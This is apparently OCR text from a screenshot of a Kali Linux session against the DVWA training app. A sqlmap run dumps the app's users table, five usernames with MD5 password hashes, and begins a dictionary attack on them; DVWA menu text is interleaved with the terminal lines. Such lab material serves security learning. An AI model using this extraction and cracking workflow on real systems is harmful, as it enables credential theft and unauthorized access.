 File Machine View Input Devices Help
Applications Places Terminal Thu 18:29 1
root@kali: ~
Mozi...
File Edit View Search Terminal Help
ers' in database 'dvwa'
[18:27:49] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[18:27:49] [WARNING] reflective value(s) found and filtering out
Exploit-DB Aircrack-ng »
[18:27:49] [INFO] the SQL query used returns 5 entries
[18:27:49] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"
[18:27:49] [INFO] retrieved: "admin","e10adc3949ba59abbe56e057f20f883e"
[18:27:50] [INFO] retrieved: "gordonb","e99a18c428cb38d5f260853678922e03"
[18:27:50] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[18:27:50] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[18:27:50] [INFO] analyzing table dump for possible password hashes
Vulnerability: SQL Injection
[18:27:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Submit
[18:29:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
More Information
[3] file with list of dictionary files
> 1
File Inclusion
[18:29:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Right Ctrl